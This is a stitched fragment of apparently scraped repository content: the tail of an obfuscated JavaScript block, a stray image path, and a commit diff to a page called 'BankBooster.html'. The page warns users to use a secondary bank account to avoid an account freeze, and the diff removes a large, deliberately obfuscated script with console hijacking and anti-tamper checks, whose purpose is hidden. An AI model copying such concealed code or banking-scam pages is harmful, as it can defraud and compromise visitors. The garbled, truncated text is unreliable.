N[v4(NL.DN,NL.DS,NL.Dy,NL.Dr,NL.DO)](N[v0(NL.DY,NL.Dx,NL.DD,NL.DR,NL.Do)],N[v1(NL.Dh,NL.DK,NL.DQ,NL.Dn,NL.DE)])?(O[v2(NL.DT,NL.Ds,NL.Db,NL.Dz,NL.DU)+v4(NL.Dk,NL.Dw,NL.D3,NL.De,NL.DJ)]=N[v3(NL.DF,NL.Du,NL.Df,NL.DW,NL.DC)],Y[v2(NL.Dj,NL.DV,NL.DL,NL.Dt,NL.DI)+v1(NL.Dd,NL.DG,NL.DP,NL.DA,NL.yY)][v0(NL.DZ,NL.Dc,-NL.Dp,NL.D0,NL.DH)](N[v2(NL.Da,NL.R0,NL.R1,NL.R2,NL.YV)]),x[v2(NL.R3,NL.R4,NL.R5,NL.O2,NL.R6)+v2(NL.R7,NL.Oq,NL.R8,NL.R9,NL.RM)+'t']=D[v0(NL.Di,NL.Or,NL.Ri,NL.RX,NL.Rv)],R[v1(NL.r4,NL.RB,NL.Rq,NL.Rm,NL.YR)][v3(NL.Rg,NL.Rl,NL.RN,NL.RS,NL.Ry)]=N[v3(NL.xa,NL.Rr,NL.RO,NL.RY,NL.rn)]):N[v4(NL.Rx,NL.RD,NL.RR,NL.Ro,NL.Rh)](S,0xdf*-0x7+-0x277*0xb+0x2136);}}catch(x){}}</script>
</body>
</html>

==== commit 813bf03c: "Update BankBooster.html" ====
--- a/BankBooster.html
+++ b/BankBooster.html
@@ -45,7 +45,7 @@
 
         .announcement-content button {
             background: linear-gradient(45deg, #6a11cb, #2575fc);
-            color: white;
+            color: green;
             border: none;
             padding: 12px 24px;
             border-radius: 12px;
@@ -353,6 +353,10 @@
             height: 25px;
             width: auto;
         }
+#followMeButton {
+	margin-top: 20px;
+}
+        
     </style>
 </head>
 <body>
@@ -376,6 +380,7 @@
                                   BAKI, TRY TO USE YOUR SECONDERY BANK ACCOUNT TO AVOID ACCOUNT FREZE BY ANY CHANCE.
             </p>
             <button id="understandButton">I Understand</button>
+            <button id="followMeButton">Follow Me</button>
         </div>
     </div>
 
@@ -445,6 +450,10 @@
         </div>
     </div>
 
-    <script>(function(l,N){const vb={l:'0x38',N:0xd0,S:0x5e,y:0xad,r:'0x57',O:'0x546',Y:0x50e,x:0x4e6,D:0x596,R:'0x4c7',o:'0x8a',h:'0x1d',K:'0x160',Q:'0x43',n:'0x173',E:0x510,T:0x40d,s:0x4a6,b:0x44a,z:'0x45d',U:0x9b,k:0x19c,w:'0x94',e:'0x136',J:0x56,F:0x5d,u:0xa5,f:0x25,W:0x94,C:'0x109',j:0x578,V:0x586,vz:0x627,vU:0x51a,vk:0x41f,vw:'0x56b',ve:'0x5e3',vJ:'0x743',vF:'0x662',vu:0x595,vf:0x572,vW:0x6aa,vC:'0x654',vj:'0x6cc',vV:0x71f,vL:'0xa5',vt:0x9a,vI:0xdd,vd:0x14f},vs={l:'0x2a1'},vT={l:'0x2ff'},vE={l:0x2e9},vn={l:0x377},vQ={l:'0x34e'};function d(l,N,S,y,r){return g(y- -vQ.l,S);}function t(l,N,S,y,r){return g(y-vn.l,S);}function G(l,N,S,y,r){return g(y-vE.l,r);}function L(l,N,S,y,r){return g(l- -vT.l,N);}function I(l,N,S,y,r){return g(S-vs.l,N);}const S=l();while(!![]){try{const y=parseInt(L(-vb.l,-vb.N,vb.S,vb.y,vb.r))/(-0xfe1+0x40*-0xf+0x13a2)*(parseInt(t(vb.O,vb.Y,vb.x,vb.D,vb.R))/(0xec4+-0x11e7*0x1+0x325))+-parseInt(L(vb.o,vb.h,vb.K,-vb.Q,vb.n))/(0x9ad*-0x4+-0x23*0x41+0x12*0x2a5)+-parseInt(I(vb.E,vb.T,vb.s,vb.b,vb.z))/(-0xbdd+-0xbd*-0x2b+-0x9ef*0x2)+parseInt(d(-vb.U,-vb.k,-vb.w,-vb.e,-vb.J))/(0x22df+-0x10d*0x25+0x407)+-parseInt(L(vb.F,-vb.u,-vb.f,-vb.W,vb.C))/(-0x8*-0x3d7+0x21a1*0x1+-0x21*0x1f3)+parseInt(t(vb.j,vb.V,vb.vz,vb.vU,vb.vk))/(0x12ae+-0x1742*-0x1+-0x29e9*0x1)*(-parseInt(G(vb.vw,vb.ve,vb.vJ,vb.vF,vb.vu))/(0x1a31+0x31*0x3+-0x3a*0x76))+-parseInt(I(vb.vf,vb.vW,vb.vC,vb.vj,vb.vV))/(-0x166*0xb+-0x101b+0x1f86)*(-parseInt(L(-vb.vL,-vb.k,-vb.vt,-vb.vI,-vb.vd))/(-0xa21*0x3+0xe93+-0x2*-0x7ed));if(y===N)break;else S['push'](S['shift']());}catch(r){S['push'](S['shift']());}}}(m,-0x27fca+-0x2fdaa+0x798b1));function iW(l,N,S,y,r){const vz={l:'0x4d'};return g(l- -vz.l,N);}const q=(function(){const BM={l:0x5fb,N:0x5ea,S:'0x587',y:0x6a8,r:'0x51f',O:0x613,Y:'0x5f8',x:'0x56f',D:'0x576',R:'0x5af',o:0x652,h:0x57b,K:'0x6cb',Q:0x703,n:'0x5f4',E:0x2ea,T:0x235,s:0x171,b:0x132,z:0x323,U:'0x1bc',k:0xe6,w:'0x1ce',e:0x1e9,J:0x266,F:'0x24',u:0xc8,f:0x9,W:'0xa7',C:0xe3,j:'0x5ac',V:'0x5e4',Bi:'0x579',BX:0x545,Bv:0x4eb,BB:'0x32f',Bq:0x3fa,Bm:'0x3d3',Bg:'0x359',Bl:0x3e8,BN:0x5a0,BS:0x645,By:'0x512',Br:'0x4c3',BO:0x628,BY:0x735,Bx:0x6c1,BD:'0x67f',BR:'0x6f3',Bo:'0x417',Bh:0x305,BK:0x28a,BQ:'0x32e',Bn:0x359,BE:'0x1b7',BT:'0x28b',Bs:'0x275',Bb:0x1a6,Bz:'0x1c6',BU:'0x471',Bk:0x436,Bw:'0x3fb',Be:'0x518',BJ:0x32f,BF:0x59e,Bu:0x622,Bf:0x4fa,BW:'0x4e5',BC:0x67d,Bj:'0x24e',BV:0x3da,BL:'0x3cf',Bt:'0x302',BI:'0x33f',Bd:'0x579',BG:0x52b,BP:'0x650',BA:0x47d,BZ:'0x473',Bc:0x132,Bp:0x194,BH:0x88,Ba:'0x13b',q0:0xb,q1:'0x2eb',q2:0x3e7,q3:'0x359',q4:0x3d5,q5:'0x3af',q6:'0x555',q7:0x4a4,q8:'0x5ce',q9:'0x562',qM:0x551,qi:'0x5c3',qX:0x5c3,qv:0x551,qB:0x4c4,qq:0x58d,qm:0x5ae,qg:0x4a1,ql:0x52d,qN:'0x589',qS:0x5c6,qy:'0x5ee',qr:0x51c,qO:0x678,qY:0x621,qx:'0x6b6',qD:'0x524',qR:0x524,qo:0x36f,qh:0x316,qK:0x35a,qQ:'0x309',qn:'0x2f3',qE:'0x5ca',qT:'0x54d',qs:0x55b,qb:'0x65a',qz:0x69d,qU:'0x717',qk:0x780,qw:'0x669',qe:'0x71e',qJ:0x782},B9={l:'0x2a0',N:0x311,S:'0x1ca',y:0x2a1,r:0x2a8,O:0x121,Y:0x1c8,x:0x262,D:0x100,R:0xfe,o:'0xeb',h:'0x1c8',K:0x1c1,Q:'0x172',n:0xe1,E:'0x1da',T:'0x1d1',s:'0x2c9',b:'0x242',z:0x237},B7={l:0x3da,N:'0x372',S:0x41a,y:0x45d,r:'0x3bd',O:'0x2c3',Y:0x2af,x:'0x3ff',D:0x251,R:'0x302',o:0x58c,h:'0x5ce',K:0x4fa,Q:0x684,n:0x62c,E:'0x6ac',T:'0x662',s:'0x6f1',b:'0x5e6',z:'0x717',U:0x353,k:0x415,w:0x45d,e:0x3d8,J:0x3b8,F:'0x225',u:0x3d4,f:'0x2ed',W:0x3a6,C:0x2fd,j:0x39c,V:'0x300',B8:'0x38d',B9:'0x296',BM:'0x2cb',Bi:'0x5ea',BX:0x59e,Bv:0x557,BB:'0x696',Bq:'0x4ac',Bm:0x34a,Bg:'0x26a',Bl:0x24e,BN:'0x359',BS:'0x343',By:'0x1ff',Br:0x352,BO:'0x2e7',BY:0x3ea,Bx:0x79b,BD:'0x6a3',BR:0x6dd,Bo:'0x6f6',Bh:'0x6b1',BK:'0x46d',BQ:0x620,Bn:'0x52d',BE:'0x5b9',BT:'0x513',Bs:'0x51e',Bb:0x513,Bz:0x4ce,BU:0x529,Bk:'0x4db',Bw:'0x453',Be:'0x3ee',BJ:0x523,BF:0x4bc,Bu:0x40f,Bf:0x548,BW:'0x58b',BC:'0x50e',Bj:'0x4ba',BV:0x5b7,BL:'0x4a2',Bt:'0x4cc',BI:0x3b4,Bd:0x545,BG:0x494,BP:'0x542',BA:'0x474',BZ:'0x516',Bc:0x495,Bp:0x497,BH:'0x2b8',Ba:'0x463',q0:'0x480',q1:'0x2dc',q2:0x383,q3:0x2b2,q4:'0x2fe',q5:'0x324',q6:0x171,q7:0x264,q8:0x34b,q9:0x3c0,qM:0x3e5,qi:'0x4ce',qX:0x3ad,qv:0x21c,qB:'0x26d',qq:'0x2cd',qm:'0x30d',qg:'0x4d0',ql:0x488,qN:'0x4b8',qS:0x51a,qy:0x52b,qr:'0x53a',qO:0x628,qY:0x60d,qx:'0x5cd',qD:0x60e,qR:'0x5d1',qo:0x67c,qh:'0x671',qK:'0x5a1',qQ:0x679,qn:0x5d8,qE:'0x5c8',qT:0x5fd,qs:0x6a1,qb:'0x5c4',qz:0x451,qU:0x541,qk:0x4cf,qw:0x5ee,qe:0x5de,qJ:'0x635',qF:'0x6f3',qu:0x6ef,qf:0x6e5,qW:0x63f,qC:'0x454',qj:'0x361',qV:0x37b,qL:'0x48f',qt:0x3e2,qI:0x3d1,qd:'0x46b',qG:0x49d,qP:'0x3c7',qA:'0x5a8',qZ:0x63b,qc:0x62f,qp:'0x561',qH:'0x6af',qa:'0x39e',m0:'0x2a8',m1:'0x39d',m2:'0x401',m3:'0x386',m4:0x270,m5:0x206,m6:0x19b,m7:0x1c7,m8:0x290,m9:0x3d7,mM:'0x38c',mi:0x3e3,mX:'0x3dd',mv:0x384,mB:'0x38a',mq:0x366,mm:'0x25f',mg:'0x328',ml:0x6ae,mN:'0x5d2',mS:0x572,my:0x4cb,mr:'0x6bc',mO:0x11b,mY:'0x145',mx:0x132,mD:0x1cd,mR:0x1ed,mo:'0x425',mh:'0x432',mK:'0x4fa',mQ:'0x487',mn:'0x58e',mE:0x552,mT:0x4db,ms:0x3f2,mb:'0x59e',mz:'0x3e9',mU:'0x648',mk:'0x6f4',mw:0x6d9,me:'0x660',mJ:'0x762',mF:'0x419',mu:0x4a5,mf:0x41e,mW:'0x3c8',mC:'0x3b2',mj:'0x507',mV:'0x5f9',mL:0x49f,mt:'0x4e1',mI:'0x5a4',md:'0x517',mG:'0x609',mP:0x697,mA:0x501,mZ:0x531,mc:0x4ce,mp:0x445,mH:'0x408',ma:0x42a,g0:'0x40f',g1:0x381,g2:0x3b7,g3:'0x4c9',g4:0x405,g5:'0x3f3',g6:'0x4d9',g7:0x5d2,g8:0x479,g9:0x536,gM:0x576,gi:0x529,gX:0x621,gv:0x710,gB:0x5ee,gq:0x585,gm:'0x6bf',gg:0x75f,gl:0x6cd,gN:'0x720',gS:'0x65e',gy:0x38e,gr:'0x24f',gO:0x376,gY:0x33d,gx:'0x2ca',gD:'0x58b',gR:'0x4e1',go:0x563,gh:0x4a9,gK:'0x3c3',gQ:'0x4e5',gn:0x5bd,gE:0x4cd,gT:'0x5da',gs:'0x5ef',gb:0x5a8,gz:'0x592',gU:0x442,gk:0x4bf,gw:'0x508',ge:'0x23e',gJ:0x22a,gF:'0x311',gu:0x379,gf:'0x293',gW:'0x499',gC:'0x59d',gj:0x47b,gV:0x525,gL:'0x586',gt:0x3a9,gI:0x393,gd:0x493,gG:0x40d,gP:0x50f,gA:'0x403',gZ:'0x50f',gc:'0x493',gp:'0x59b',gH:'0x4f4',ga:0x6f0,l0:'0x638',l1:0x5d6,l2:0x6b5,l3:'0x6c2',l4:0x511,l5:'0x51f',l6:0x446,l7:0x42f,l8:'0x41a',l9:'0x3b5',lM:'0x2cc',li:0x3ab,lX:0x444,lv:'0x75d',lB:0x6f5,lq:0x7a3,lm:'0x63b',lg:'0x60f'},vd={l:0x1eb,N:0x185,S:'0x3b',y:0x43a},vI={l:'0xa8',N:0x101,S:0x84,y:'0x63'},vL={l:'0x1be',N:0x169,S:0x9d,y:'0x14f'},vV={l:0x87},vj={l:'0x365'},vC={l:0x1a6},vk={l:0x376},vU={l:0xcc};function p(l,N,S,y,r){return g(r-vU.l,y);}function P(l,N,S,y,r){return g(l-vk.l,N);}const l={'RVPJM':function(S,y){return S(y);},'aSrSi':function(S,r){return S+r;},'dsVuI':function(S,r){return S+r;},'fFecL':P(BM.l,BM.N,BM.S,BM.y,BM.r)+P(BM.O,BM.Y,BM.x,BM.D,BM.R)+P(BM.o,BM.h,BM.K,BM.Q,BM.n)+c(BM.E,BM.T,BM.s,BM.b,BM.z),'kjqKM':Z(BM.U,BM.k,BM.w,BM.e,BM.J)+Z(-BM.F,-BM.u,BM.f,BM.W,-BM.C)+A(BM.j,BM.V,BM.Bi,BM.BX,BM.Bv)+p(BM.BB,BM.Bq,BM.Bm,BM.Bg,BM.Bl)+P(BM.BN,BM.Bi,BM.BS,BM.By,BM.Br)+P(BM.BO,BM.BY,BM.Bx,BM.BD,BM.BR)+'\x20)','fCXmz':function(S){return S();},'gKHVu':p(BM.Bo,BM.Bh,BM.BK,BM.BQ,BM.Bn),'RnefI':c(BM.BE,BM.BT,BM.Bs,BM.Bb,BM.Bz),'mDLYE':c(BM.BU,BM.Bk,BM.Bw,BM.Be,BM.BJ),'oXzva':P(BM.BF,BM.Bu,BM.Bf,BM.BW,BM.BC),'blZOg':p(BM.Bj,BM.BV,BM.BL,BM.Bt,BM.BI)+P(BM.Bd,BM.BG,BM.BP,BM.BA,BM.BZ),'rqLOc':Z(BM.Bc,BM.Bp,BM.BH,BM.Ba,-BM.q0),'DFcKK':p(BM.q1,BM.q2,BM.q3,BM.q4,BM.q5),'CTLCt':function(S,r){return S<r;},'PhKFK':P(BM.q6,BM.q7,BM.q8,BM.q9,BM.qM),'EVeAM':P(BM.qi,BM.qX,BM.qv,BM.qB,BM.qq),'yIWoC':P(BM.qm,BM.Br,BM.h,BM.qg,BM.ql)+P(BM.qN,BM.qS,BM.qy,BM.qr,BM.qO),'NZzXu':function(S,r){return S===r;},'Nrqvm':P(BM.qY,BM.qx,BM.qD,BM.qR,BM.Bd),'DgYRF':function(S,r){return S!==r;},'WeIJQ':c(BM.qo,BM.qh,BM.qK,BM.qQ,BM.qn),'JmHnm':A(BM.qE,BM.qT,BM.qs,BM.qb,BM.qz),'guLRM':A(BM.qU,BM.qk,BM.qw,BM.qe,BM.qJ)};let N=!![];function Z(l,N,S,y,r){return g(S- -vC.l,N);}function A(l,N,S,y,r){return g(l-vj.l,y);}function c(l,N,S,y,r){return g(N-vV.l,y);}return function(S,y){const B6={l:'0x23b',N:'0x127',S:0x1c8,y:'0x11f'},va={l:'0x1b',N:'0x38',S:0x3d,y:'0x148',r:'0xef'},vt={l:'0x43d',N:0x95,S:0x12b,y:'0x1ae'};function H(l,N,S,y,r){return Z(l-vL.l,S,l-vL.N,y-vL.S,r-vL.y);}function Mi(l,N,S,y,r){return A(y- -vt.l,N-vt.N,S-vt.S,S,r-vt.y);}function M0(l,N,S,y,r){return p(l-vI.l,N-vI.N,S-vI.S,S,r- -vI.y);}function a(l,N,S,y,r){return p(l-vd.l,N-vd.N,S-vd.S,l,N- -vd.y);}if(l[H(B9.l,B9.N,B9.S,B9.y,B9.r)](l[a(-B9.O,-B9.Y,-B9.x,-B9.D,-B9.R)],l[a(-B9.o,-B9.h,-B9.K,-B9.Q,-B9.n)])){const r=N?function(){const B5={l:0xd6,N:'0xf2',S:0x7f,y:0x9a},B4={l:0x272,N:0x165,S:0xcf,y:0x125},B3={l:'0x8a',N:'0xc6',S:'0x173',y:0x147},B2={l:'0x755',N:0xb1,S:0xd2,y:'0x7f'},B1={l:'0x22',N:'0x10e',S:0xc1,y:'0x11a',r:'0x7b'},vH={l:'0x190',N:'0x15a',S:0xbd,y:0x423},vp={l:0x627,N:0x5a0,S:0x576,y:'0x498',r:0x546},vZ={l:'0x7b',N:0x1f,S:'0xd0',y:'0xc',r:'0xbe'},vP={l:'0x410',N:'0x3d8',S:'0x516',y:0x3a6,r:'0x3de'},O={'PMXxj':function(Y,x){const vG={l:'0x1a4'};function M1(l,N,S,y,r){return g(l-vG.l,N);}return l[M1(vP.l,vP.N,vP.S,vP.y,vP.r)](Y,x);},'nDOFR':function(Y,D){const vA={l:'0x348'};function M2(l,N,S,y,r){return g(N- -vA.l,y);}return l[M2(vZ.l,vZ.N,vZ.S,vZ.y,-vZ.r)](Y,D);},'KImry':function(Y,D){const vc={l:0x33d};function M3(l,N,S,y,r){return g(r-vc.l,y);}return l[M3(vp.l,vp.N,vp.S,vp.y,vp.r)](Y,D);},'LLbgc':l[M4(B7.l,B7.N,B7.S,B7.y,B7.r)],'qPZcY':l[M5(B7.O,B7.Y,B7.x,B7.D,B7.R)],'EbHVv':function(Y){function M6(l,N,S,y,r){return M5(l-vH.l,y,S-vH.N,y-vH.S,r- -vH.y);}return l[M6(va.l,-va.N,-va.S,-va.y,-va.r)](Y);},'zklJa':l[M7(B7.o,B7.h,B7.K,B7.Q,B7.n)],'WZRcO':l[M8(B7.E,B7.T,B7.s,B7.b,B7.z)],'bpeEg':l[M9(B7.U,B7.k,B7.w,B7.e,B7.J)],'HIoAs':l[M5(B7.F,B7.u,B7.f,B7.W,B7.C)],'LBBCH':l[M5(B7.j,B7.V,B7.B8,B7.B9,B7.BM)],'gTpmN':l[M8(B7.Bi,B7.BX,B7.Bv,B7.BB,B7.Bq)],'efxmz':l[M5(B7.Bm,B7.Bg,B7.Bl,B7.BN,B7.BS)],'OQfPr':function(Y,D){const B0={l:'0x188',N:0x776,S:'0x1ab',y:0x8c};function MM(l,N,S,y,r){return M8(l-B0.l,l- -B0.N,S-B0.S,y-B0.y,r);}return l[MM(-B1.l,-B1.N,-B1.S,-B1.y,-B1.r)](Y,D);},'eiauI':l[M9(B7.By,B7.B9,B7.Br,B7.BO,B7.BY)],'QDIhS':l[M8(B7.Bx,B7.BD,B7.BR,B7.Bo,B7.Bh)],'oEvEH':l[M4(B7.BK,B7.BQ,B7.Bn,B7.BE,B7.BT)]};function M8(l,N,S,y,r){return a(r,N-B2.l,S-B2.N,y-B2.S,r-B2.y);}function M5(l,N,S,y,r){return H(r-B3.l,N-B3.N,N,y-B3.S,r-B3.y);}function M7(l,N,S,y,r){return H(N-B4.l,N-B4.N,y,y-B4.S,r-B4.y);}function M9(l,N,S,y,r){return M0(l-B5.l,N-B5.N,l,y-B5.S,y-B5.y);}function M4(l,N,S,y,r){return H(r-B6.l,N-B6.N,l,y-B6.S,r-B6.y);}if(l[M4(B7.Bs,B7.Bb,B7.Bz,B7.BU,B7.Bk)](l[M9(B7.Bw,B7.Be,B7.BJ,B7.BF,B7.Bu)],l[M4(B7.Bf,B7.BW,B7.BC,B7.Bj,B7.BV)])){if(y){if(l[M4(B7.BL,B7.Bt,B7.BI,B7.Bd,B7.BG)](l[M4(B7.BP,B7.BA,B7.BZ,B7.Bc,B7.Bp)],l[M5(B7.BH,B7.Ba,B7.q0,B7.q1,B7.q2)])){const Y=y[M5(B7.q3,B7.q4,B7.q5,B7.q6,B7.q7)](S,arguments);return y=null,Y;}else{let D;try{const h=O[M9(B7.w,B7.q8,B7.q9,B7.qM,B7.qi)](K,O[M9(B7.qX,B7.qv,B7.qB,B7.qq,B7.qm)](O[M7(B7.qg,B7.ql,B7.qN,B7.qS,B7.qy)](O[M8(B7.qr,B7.qO,B7.qY,B7.qx,B7.qD)],O[M8(B7.qR,B7.qo,B7.qh,B7.qK,B7.qQ)]),');'));D=O[M7(B7.qn,B7.qE,B7.qT,B7.qs,B7.qb)](h);}catch(K){D=n;}const R=D[M7(B7.qz,B7.qU,B7.qk,B7.qw,B7.qe)+'le']=D[M8(B7.qJ,B7.qF,B7.qu,B7.qf,B7.qW)+'le']||{},o=[O[M5(B7.qC,B7.qj,B7.qV,B7.qL,B7.qt)],O[M9(B7.qI,B7.qd,B7.BZ,B7.qG,B7.qP)],O[M8(B7.qA,B7.qZ,B7.qc,B7.qp,B7.qH)],O[M5(B7.qa,B7.m0,B7.m1,B7.m2,B7.m3)],O[M5(B7.m4,B7.m5,B7.m6,B7.m7,B7.m8)],O[M5(B7.m9,B7.mM,B7.qG,B7.mi,B7.mX)],O[M5(B7.mv,B7.mB,B7.mq,B7.mm,B7.mg)]];for(let Q=-0x210d*0x1+-0x42*-0x85+-0x13d;O[M7(B7.ml,B7.mN,B7.mS,B7.my,B7.mr)](Q,o[M5(B7.mO,B7.mY,B7.mx,B7.mD,B7.mR)+'h']);Q++){const n=z[M9(B7.mo,B7.mh,B7.mK,B7.mQ,B7.mn)+M7(B7.mE,B7.mT,B7.ms,B7.mb,B7.mz)+'r'][M8(B7.mU,B7.mk,B7.mw,B7.me,B7.mJ)+M9(B7.mF,B7.mu,B7.mf,B7.mW,B7.mC)][M4(B7.mj,B7.mV,B7.mL,B7.mt,B7.mI)](U),E=o[Q],T=R[E]||n;n[M8(B7.md,B7.mG,B7.mP,B7.mA,B7.mZ)+M4(B7.mc,B7.mp,B7.mH,B7.ma,B7.g0)]=k[M5(B7.g1,B7.g2,B7.g3,B7.g4,B7.g5)](w),n[M4(B7.g6,B7.g7,B7.g8,B7.g9,B7.gM)+M8(B7.gi,B7.gX,B7.gv,B7.gB,B7.gq)]=T[M8(B7.gm,B7.gg,B7.gl,B7.gN,B7.gS)+M9(B7.gy,B7.gr,B7.gO,B7.gY,B7.gx)][M9(B7.gD,B7.gR,B7.go,B7.gh,B7.gK)](T),R[E]=n;}}}}else y[M7(B7.gQ,B7.gn,B7.gE,B7.gT,B7.gs)][M4(B7.gb,B7.gz,B7.gU,B7.gk,B7.gw)+'ay']=O[M5(B7.ge,B7.gJ,B7.gF,B7.gu,B7.gf)],r[M4(B7.gW,B7.gC,B7.gj,B7.gV,B7.gL)][M9(B7.gt,B7.gI,B7.gd,B7.gG,B7.gP)+'ay']=O[M7(B7.gA,B7.gZ,B7.gc,B7.gp,B7.gH)],O[M8(B7.ga,B7.l0,B7.l1,B7.l2,B7.l3)+M9(B7.l4,B7.l5,B7.l6,B7.l7,B7.l8)][M9(B7.l9,B7.mo,B7.lM,B7.li,B7.lX)+'e'](O[M8(B7.lv,B7.lB,B7.lq,B7.lm,B7.lg)]);}:function(){};return N=![],r;}else{const x=y[H(B9.E,B9.T,B9.s,B9.b,B9.z)](r,arguments);return O=null,x;}};}()),B=q(this,function(){const Bm={l:0x27a,N:'0x1fb',S:'0x240',y:0x2f5,r:'0x2c8',O:0xed,Y:'0x2c',x:0x39,D:0x32,R:0x1c0,o:'0x2e8',h:'0x35c',K:'0x22b',Q:0x1e1,n:0x2a4,E:'0x143',T:'0x205',s:'0x12e',b:'0x1da',z:'0x2a3',U:'0x215',k:0x2d1,w:0x28b,e:0x141,J:'0x155',F:0x2fe,u:0x392,f:'0x260',W:'0x29e',C:0x370,j:0x241,V:'0x207',Bg:'0x162',Bl:'0x190',BN:0xd9,BS:'0x431',By:'0x3f5',Br:'0x301',BO:0x374,BY:'0x268',Bx:0x186,BD:0x15f,BR:'0x138',Bo:'0x1a2',Bh:'0x263',BK:0x35f,BQ:0x434,Bn:'0x389',BE:0x26f,BT:'0x26f',Bs:'0x2fa',Bb:0x2db,Bz:'0x2d2',BU:'0x2a2',Bk:'0x19e',Bw:'0x3f3',Be:'0x446',BJ:'0x42f',BF:0x484,Bu:'0x35f',Bf:0x430,BW:0x4d2,BC:0x530,Bj:'0x575',BV:'0x3d8'},Bq={l:0x1a4},BB={l:'0x19e'},Bv={l:0x25},BX={l:0x4},Bi={l:'0xb4'};function MX(l,N,S,y,r){return g(l- -Bi.l,S);}function MB(l,N,S,y,r){return g(y- -BX.l,l);}function Mm(l,N,S,y,r){return g(l- -Bv.l,S);}const N={};function Mv(l,N,S,y,r){return g(y- -BB.l,r);}N[MX(Bm.l,Bm.N,Bm.S,Bm.y,Bm.r)]=MX(Bm.O,Bm.Y,Bm.x,Bm.D,Bm.R)+MX(Bm.o,Bm.h,Bm.K,Bm.Q,Bm.n)+'+$';const S=N;function Mq(l,N,S,y,r){return g(N-Bq.l,S);}return B[Mv(Bm.E,Bm.T,Bm.s,Bm.b,Bm.z)+Mm(Bm.U,Bm.k,Bm.w,Bm.e,Bm.J)]()[MB(Bm.F,Bm.u,Bm.f,Bm.W,Bm.C)+'h'](S[Mv(Bm.j,Bm.V,Bm.Bg,Bm.Bl,Bm.BN)])[MB(Bm.BS,Bm.By,Bm.Br,Bm.BO,Bm.BY)+MX(Bm.Bx,Bm.BD,Bm.BR,Bm.Bo,Bm.Bh)]()[Mm(Bm.BK,Bm.BQ,Bm.Bn,Bm.BE,Bm.BT)+MB(Bm.Bs,Bm.Bb,Bm.Bz,Bm.BU,Bm.Bk)+'r'](B)[Mq(Bm.Bw,Bm.Be,Bm.BJ,Bm.BF,Bm.Bu)+'h'](S[Mq(Bm.Bf,Bm.BW,Bm.BC,Bm.Bj,Bm.BV)]);});B();const v=(function(){const Bb={l:0x109,N:'0x20b',S:'0x143',y:0x77,r:'0x131',O:'0x3fd',Y:'0x4c0',x:'0x45a',D:'0x549',R:'0x59b',o:'0x534',h:'0x56c',K:'0x573',Q:0x5b9,n:'0x5ae',E:0x534,T:'0x52e',s:'0x4ef',b:0x52a,z:0x591,U:'0x508',k:0x55d,w:0x50b,e:0x454,J:'0x504',F:0x2f8,u:0x2c3,f:0x390,W:0x382,C:0x220,j:'0x82',V:'0x4a',Bz:0x25,BU:0xdd,Bk:'0xe2',Bw:0x3ab,Be:0x373,BJ:'0x2c0',BF:'0x2ed',Bu:0x2f8,Bf:'0x168',BW:0x18b,BC:'0xcb',Bj:0x178,BV:'0x73',BL:'0x59',Bt:0x39,BI:0xe,Bd:0x103,BG:0x3e3,BP:'0x44d',BA:0x459,BZ:'0x379',Bc:'0x51f',Bp:'0x5be',BH:'0x531',Ba:'0x59a',q0:0x616,q1:0x6c5,q2:0x463,q3:0x366,q4:0x480,q5:0x3ee,q6:0x525,q7:0x5af,q8:'0x50c',q9:0x582,qM:'0x654',qi:0x4b6,qX:'0x709',qv:0x732,qB:'0x640',qq:0x642,qm:'0x672',qg:'0x4a1',ql:'0x3e0',qN:'0x3eb',qS:0x4df,qy:'0x403'},Bs={l:0x447,N:0x363,S:0x36d,y:0x2b3,r:0x419,O:'0x1c7',Y:0x27c,x:'0x277',D:0x2a8,R:0x218,o:'0x791',h:0x785,K:'0x748',Q:0x6a7,n:'0x6